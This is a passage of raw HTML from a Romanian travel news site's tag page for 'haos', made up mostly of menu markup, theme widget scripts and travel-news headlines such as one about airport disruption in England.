        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"851","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "268";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "67";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://realitateatravel.net/category/food-and-drinks/">Toate</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="852" href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="853" href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" class="td-image-wrap " title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/cd3059641ad0de3824479d657adf229a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală">Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"849","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "86";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "18";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" class="td-image-wrap " title="Trafic aerian în condiții de iarnă pe aeroporturile din București" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trafic aerian în condiții de iarnă pe aeroporturile din București" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/9bfa17f9d401777748aa2af94babad55.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" title="Trafic aerian în condiții de iarnă pe aeroporturile din București">Trafic aerian în condiții de iarnă pe aeroporturile din București</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" class="td-image-wrap " title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/44ba05551436ab94074fb7bd1ed8b65a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe">Olanda, blocată de cea mai grea iarnă de la începutul secolului:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"838","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "73";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "15";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" class="td-image-wrap " title="Românii ar putea beneficia în premieră de concediu plătit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii ar putea beneficia în premieră de concediu plătit" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/56bed9662cf04cfabe7bcf073c1da6c4.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" title="Românii ar putea beneficia în premieră de concediu plătit">Românii ar putea beneficia în premieră de concediu plătit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" class="td-image-wrap " title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/4baf1fd22d583ef17f709eacfc147ffe.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română">Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/34450a21ec0d793214d448c0fb35d3e6.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați">Unde să călătorești în 2026. Topul destinațiilor care îi iau prin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://realitateatravel.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://realitateatravel.net/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Haos</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: haos</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/haos-pe-aeroporturile-din-anglia-romanii-avertizati-de-mae-exista-perturbari-ale-controlului-de-frontiera/"  rel="bookmark" class="td-image-wrap " title="Haos pe aeroporturile din Anglia &#8211; Românii, avertizați de MAE: Există perturbări ale controlului de frontieră" ><img class="entry-thumb" src="[data-uri]" alt="" title="Haos pe aeroporturile din Anglia &#8211; Românii, avertizați de MAE: Există perturbări ale controlului de frontieră" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/3e0f6523b28ef581ff6562cf14778895.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/haos-pe-aeroporturile-din-anglia-romanii-avertizati-de-mae-exista-perturbari-ale-controlului-de-frontiera/"  rel="bookmark" title="Haos pe aeroporturile din Anglia &#8211; Românii, avertizați de MAE: Există perturbări ale controlului de frontieră">Haos pe aeroporturile din Anglia &#8211; Românii, avertizați de MAE: Există...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T09:33:26+00:00" >28 mai 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_10" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Articole recente","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 